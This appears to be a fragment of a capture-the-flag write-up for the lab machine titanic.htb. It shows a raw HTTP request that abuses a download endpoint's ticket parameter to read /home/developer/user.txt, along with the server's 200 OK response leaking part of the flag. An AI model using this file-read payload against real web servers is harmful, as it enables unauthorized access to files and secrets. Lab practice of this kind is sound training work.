 GET /download?ticket=/home/developer/user.txt HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 06:54:42 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Wed, 26 Mar 2025 02:24:18 GMT
8 Cache-Control: no-cache
9 ETag: "1742955858.5025017-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 d5511bc5a
14